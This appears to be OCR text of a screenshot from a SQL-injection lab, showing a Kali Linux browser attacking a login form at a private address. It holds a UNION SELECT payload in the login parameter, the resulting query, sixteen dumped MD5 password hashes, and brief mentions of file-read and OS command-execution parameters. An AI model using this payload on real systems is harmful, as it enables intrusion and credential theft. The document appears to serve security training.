 Mozilla Firefox
192.168.69.164/forms.php?l
192.168.69.164/forms.php?login='+UNION+SELECT+id%2C+sql_lab_md5_passwd%2C3+FRO
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Password:
Submit
Pictures:
The database related:
SELECT * FROM users WHERE user='' UNION SELECT id, sql_lab_md5_passwd,3 FROM sql_lab_tokens #' AND passwd=''
Number of Rows: 16
Array ( [userid] => 1 [user] => e10adc3949ba59abbe56e057f20f883e [passwd] => 3 )
Array ( [userid] => 2 [user] => 25f9e794323b453885f5181f1b624d0b [passwd] => 3 )
Array ( [userid] => 3 [user] => 5f4dcc3b5aa765d61d8327deb882cf99 [passwd] => 3 )
Array ( [userid] => 4 [user] => 3fc0a7acf087f549ac2b266baf94b8b1 [passwd] => 3 )
Array ( [userid] => 5 [user] => d5aa1729c8c253e5d917a5264855eab8 [passwd] => 3 )
Array ( [userid] => 6 [user] => 07787964a1e74335c923a46348e1e865 [passwd] => 3 )
Array ( [userid] => 7 [user] => 639bae9ac6b3e1a84cebb7b403297b79 [passwd] => 3 )
Array ( [userid] => 8 [user] => 4015e9ce43edfb0668ddaa973ebc7e87 [passwd] => 3 )
Array ( [userid] => 9 [user] => 562a5db52b15793e732b0773a71522c1 [passwd] => 3 )
Array ( [userid] => 10 [user] => 755f85c2723bb39381c7379a604160d8 [passwd] => 3 )
Array ( [userid] => 11 [user] => 463c8a7593a8a79078cb5c119424e62a [passwd] => 3 )
Array ( [userid] => 12 [user] => 98bd1c45684cf587ac2347a92dd7bb51 [passwd] => 3 )
Array ( [userid] => 13 [user] => 0800fc577294c34e0b28ad2839435945 [passwd] => 3 )
Array ( [userid] => 14 [user] => dcb844fadbceca7867ca91e26174469b [passwd] => 3 )
Array ( [userid] => 15 [user] => f82413ecc07fb74bf40ccfe963a5c4b6 [passwd] => 3 )
Array ( [userid] => 16 [user] => efad98f50e44198ea9b5cb6a8bb4953b [passwd] => 3 )
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution: